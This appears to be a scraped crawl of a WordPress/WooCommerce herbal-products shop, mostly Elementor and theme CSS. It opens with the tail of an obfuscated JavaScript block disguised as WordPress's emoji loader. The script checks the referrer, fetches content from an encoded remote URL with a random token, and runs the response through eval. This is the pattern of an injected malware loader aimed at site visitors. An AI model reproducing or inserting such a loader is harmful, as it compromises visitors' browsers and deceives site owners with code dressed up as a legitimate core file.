B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};
//# sourceURL=https://www.herbs-solutions-by-nature.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6716.css?ver=1768910521
body_size: 1118
content:
.elementor-6716 .elementor-element.elementor-element-3e9f688 > .elementor-container{min-height:100px;}.elementor-6716 .elementor-element.elementor-element-3e9f688{border-style:solid;border-width:0px 0px 0px 0px;border-color:#EBEBEB;padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#D6D6D6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:15px 0px 13px 35px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-ekommart-menu-canvas .menu-mobile-nav-button:hover{color:var( --e-global-color-primary );}body .mobile-navigation ul.menu li.current-menu-ancestor > a{color:var( --e-global-color-primary );}body .mobile-navigation ul.menu li.current-menu-parent > a{color:var( --e-global-color-primary );}body .mobile-navigation ul.menu li.current-menu-item > a{color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-93cce42{width:auto;max-width:auto;}.elementor-6716 .elementor-element.elementor-element-ac031fb{width:auto;max-width:auto;}.elementor-6716 .elementor-element.elementor-element-ac031fb .site-branding{text-align:center;}.elementor-6716 .elementor-element.elementor-element-8049e97{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-6716 .elementor-element.elementor-element-d26cbbf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6716 .elementor-element.elementor-element-d26cbbf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6716 .elementor-element.elementor-element-d26cbbf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6716 .elementor-element.elementor-element-d26cbbf > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-bc-flex-widget .elementor-6716 .elementor-element.elementor-element-c2b5acc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6716 .elementor-element.elementor-element-c2b5acc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6716 .elementor-element.elementor-element-c2b5acc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6716 .elementor-element.elementor-element-c2b5acc > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 35px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-a9c4225:not(.elementor-motion-effects-element-type-background), .elementor-6716 .elementor-element.elementor-element-a9c4225 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-a9c4225{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-6716 .elementor-element.elementor-element-a9c4225 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6716 .elementor-element.elementor-element-92c750c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6716 .elementor-element.elementor-element-92c750c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 35px 0px 35px;}.elementor-6716 .elementor-element.elementor-element-92c750c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu >li.menu-item >a:hover{color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover{color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-parent > a:not(:hover){color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-ancestor > a:not(:hover){color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation{text-align:left;}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu >li.menu-item >a:not(:hover){color:#FFFFFF;}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu >li.menu-item >a:hover{color:#FFFFFF;}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover{color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-6716 .elementor-element.elementor-element-3e9f688 > .elementor-container{min-height:80px;}.elementor-6716 .elementor-element.elementor-element-3e9f688{border-width:0px 0px 1px 0px;padding:0px 15px 0px 15px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-93cce42{width:auto;max-width:auto;}.elementor-6716 .elementor-element.elementor-element-ac031fb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-8049e97{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-6716 .elementor-element.elementor-element-3e9f688{border-width:0px 0px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-6716 .elementor-element.elementor-element-e1a7d81{width:25%;}.elementor-6716 .elementor-element.elementor-element-d26cbbf{width:49.332%;}.elementor-6716 .elementor-element.elementor-element-c2b5acc{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6716 .elementor-element.elementor-element-e1a7d81{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6784.css?ver=1768910521
body_size: 1509
content:
.elementor-6784 .elementor-element.elementor-element-f5a3970{margin-top:30px;margin-bottom:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-6e483cc{font-family:"Open Sans";font-size:16px;}.elementor-6784 .elementor-element.elementor-element-1fe3626{border-style:solid;border-width:1px 0px 1px 0px;border-color:#737070;padding:85px 30px 85px 30px;}.elementor-6784 .elementor-element.elementor-element-ae00b13 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-ae00b13 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family );}.elementor-6784 .elementor-element.elementor-element-21bf172 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6784 .elementor-element.elementor-element-21bf172{text-align:start;}.elementor-6784 .elementor-element.elementor-element-21bf172 img{width:55%;}.elementor-6784 .elementor-element.elementor-element-9b2c222{font-family:"Open Sans";font-size:14px;font-weight:500;}.elementor-6784 .elementor-element.elementor-element-37f2e0f{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-widget-container{text-align:left;}.elementor-6784 .elementor-element.elementor-element-37f2e0f > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-social-icon{--icon-padding:0.8em;}.elementor-6784 .elementor-element.elementor-element-9b8bc3a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-9b8bc3a > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-2406daf > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;}.elementor-6784 .elementor-element.elementor-element-2406daf .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#000000;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family );}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6784 .elementor-element.elementor-element-b76c5a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-61f905e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-61f905e > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-6784 .elementor-element.elementor-element-12cf6d8 > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;}.elementor-6784 .elementor-element.elementor-element-12cf6d8 .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#000000;}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6784 .elementor-element.elementor-element-cf88157{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-5cc1510 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-5cc1510 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-6784 .elementor-element.elementor-element-aba0d67 > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;}.elementor-6784 .elementor-element.elementor-element-aba0d67 .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#000000;}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6784 .elementor-element.elementor-element-906b00c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-text{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-81d977d{padding:45px 30px 30px 30px;}.elementor-6784 .elementor-element.elementor-element-5a0a96b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-9ff0228{width:auto;max-width:auto;}.elementor-6784 .elementor-element.elementor-element-b2abd95{width:auto;max-width:auto;font-weight:700;color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-84da5e8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-d5d8739{text-align:end;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-6784 .elementor-element.elementor-element-37f2e0f{--grid-template-columns:repeat(5, auto);--icon-size:13px;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-social-icon{--icon-padding:0.6em;}.elementor-bc-flex-widget .elementor-6784 .elementor-element.elementor-element-5a0a96b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6784 .elementor-element.elementor-element-5a0a96b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-6784 .elementor-element.elementor-element-84da5e8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6784 .elementor-element.elementor-element-84da5e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(max-width:767px){.elementor-6784 .elementor-element.elementor-element-1fe3626{padding:60px 15px 60px 15px;}.elementor-6784 .elementor-element.elementor-element-ae00b13 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6784 .elementor-element.elementor-element-21bf172{text-align:center;}.elementor-6784 .elementor-element.elementor-element-9b2c222{text-align:center;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-widget-container{text-align:center;}.elementor-6784 .elementor-element.elementor-element-2406daf{text-align:center;}.elementor-6784 .elementor-element.elementor-element-61f905e > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6784 .elementor-element.elementor-element-12cf6d8 > .elementor-widget-container{margin:0px 0px 25px -10px;}.elementor-6784 .elementor-element.elementor-element-12cf6d8{text-align:center;}.elementor-6784 .elementor-element.elementor-element-5cc1510 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6784 .elementor-element.elementor-element-aba0d67{text-align:center;}.elementor-6784 .elementor-element.elementor-element-81d977d{padding:30px 15px 30px 15px;}.elementor-6784 .elementor-element.elementor-element-5a0a96b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6784 .elementor-element.elementor-element-9ff0228{text-align:center;}.elementor-6784 .elementor-element.elementor-element-b2abd95{text-align:center;}.elementor-6784 .elementor-element.elementor-element-84da5e8 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6784 .elementor-element.elementor-element-d5d8739{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-6784 .elementor-element.elementor-element-ae00b13{width:28%;}}

--- FILE ---
content_type: text/css
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/woocommerce/woocommerce.css?ver=4.1.6
body_size: 24364
content:
/**
 * WooCommerce
 */
/**
 * Imports
 */
@keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg); } }

/* ===== Start Customizer Color ===== */
/* ===== End Customizer Color ===== */
@font-face {
  font-family: 'star';
  src: url("../../../../../plugins/woocommerce/assets/fonts/star.eot");
  src: url("../../../../../plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("../../../../../plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("../../../../../plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("../../../../../plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
  font-weight: normal;
  font-style: normal; }

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0); } }

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0); } }

.price ins {
  font-weight: 400; }

/**
 * Header Elements
 */
.site-header-cart {
  list-style-type: none;
  margin-left: 0;
  padding: 0;
  margin-bottom: 0; }
  .site-header-cart .cart-contents {
    position: relative;
    display: block; }
    .site-header-cart .cart-contents::before {
      color: var(--accent); }
    .site-header-cart .cart-contents .amount {
      font-weight: 700;
      color: var(--accent);
      font-size: 16px;
      padding-left: 7px; }
    .site-header-cart .cart-contents .count {
      width: 20px;
      height: 20px;
      line-height: 20px;
      font-size: 12px;
      text-align: center;
      border-radius: 50%;
      font-weight: 700;
      color: #fff;
      background-color: #ef3636;
      display: inline-block;
      position: absolute;
      top: -2px;
      left: 21px; }
  .site-header-cart .widget_shopping_cart {
    display: none;
    background-color: var(--background);
    padding: 2.2906835em 1.41575em 1.41575em; }
    .site-header-cart .widget_shopping_cart .buttons {
      padding: 0; }
      .site-header-cart .widget_shopping_cart .buttons .button {
        margin: 0; }

.site-search {
  font-size: 0.875em;
  clear: both; }
  .site-search .widget_product_search input[type=text],
  .site-search .widget_product_search input[type=search] {
    padding: 1em 1.41575em;
    line-height: 1; }
  .site-search .widget_product_search #searchsubmit {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal !important; }

/**
 * Handheld footer bar
 */
.ekommart-handheld-footer-bar {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 996;
  border-top: 1px solid;
  border-top-color: var(--border); }
  .ekommart-handheld-footer-bar::before, .ekommart-handheld-footer-bar::after {
    content: '';
    display: table; }
  .ekommart-handheld-footer-bar::after {
    clear: both; }
  @media (min-width: 1025px) {
    .ekommart-handheld-footer-bar {
      display: none; } }
  .ekommart-handheld-footer-bar ul {
    margin: 0; }
    .ekommart-handheld-footer-bar ul li {
      display: inline-block;
      float: left;
      text-align: center; }
      .ekommart-handheld-footer-bar ul li:last-child > a {
        border-right: 0; }
      .ekommart-handheld-footer-bar ul li > a {
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
                align-items: center;
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
                justify-content: flex-end;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
                flex-direction: column;
        padding-bottom: 5px;
        background-color: var(--background);
        height: 4.235801032em;
        position: relative;
        z-index: 999;
        border-right: 1px solid;
        border-right-color: var(--border); }
        .ekommart-handheld-footer-bar ul li > a:before {
          color: var(--accent); }
        .ekommart-handheld-footer-bar ul li > a .title {
          font-weight: 600;
          font-size: 12px;
          color: var(--accent); }
      .ekommart-handheld-footer-bar ul li.search .site-search {
        background-color: var(--background);
        position: absolute;
        bottom: -2em;
        left: 0;
        right: 0;
        -webkit-transition: all, ease, 0.2s;
        transition: all, ease, 0.2s;
        padding: 1em;
        z-index: 1;
        display: block; }
      .ekommart-handheld-footer-bar ul li.search.active .site-search {
        bottom: 100%; }
      .ekommart-handheld-footer-bar ul li.search .site-search,
      .ekommart-handheld-footer-bar ul li.search .widget,
      .ekommart-handheld-footer-bar ul li.search form {
        margin-bottom: 0; }
      .ekommart-handheld-footer-bar ul li.search .ajax-search-result {
        top: unset;
        bottom: 100%;
        max-height: calc(100vh - 250px);
        padding: 0 15px;
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: column-reverse;
                flex-direction: column-reverse; }
      .ekommart-handheld-footer-bar ul li.search .product-item-search {
        text-align: left;
        padding: 10px 0; }
        .ekommart-handheld-footer-bar ul li.search .product-item-search .product-link img {
          width: 50px; }
      .ekommart-handheld-footer-bar ul li.cart .count, .ekommart-handheld-footer-bar ul li.wishlist .count {
        text-indent: 0;
        display: block;
        width: 2em;
        height: 2em;
        line-height: 2;
        box-sizing: content-box;
        font-size: 0.75em;
        position: absolute;
        top: 0.5em;
        left: 50%;
        border-radius: 100%;
        border: 1px solid;
        background-color: #ef3636;
        color: #fff; }
    .ekommart-handheld-footer-bar ul.columns-1 li {
      width: 100%;
      display: block;
      float: none; }
    .ekommart-handheld-footer-bar ul.columns-2 li {
      width: 50%; }
    .ekommart-handheld-footer-bar ul.columns-3 li {
      width: 33.33333%; }
    .ekommart-handheld-footer-bar ul.columns-4 li {
      width: 25%; }
    .ekommart-handheld-footer-bar ul.scsscolumns-5 li {
      width: 20%; }

.sf-input-focused .ekommart-handheld-footer-bar {
  display: none; }

/**
 * Shop tables
 */
table.shop_table_responsive thead {
  display: none; }

table.shop_table_responsive tbody th {
  display: none; }

table.shop_table_responsive tr td {
  display: block;
  text-align: right;
  clear: both; }
  table.shop_table_responsive tr td::before, table.shop_table_responsive tr td::after {
    content: '';
    display: table; }
  table.shop_table_responsive tr td::after {
    clear: both; }
  table.shop_table_responsive tr td[data-title]::before {
    content: attr(data-title) ": ";
    font-weight: 600;
    float: left; }
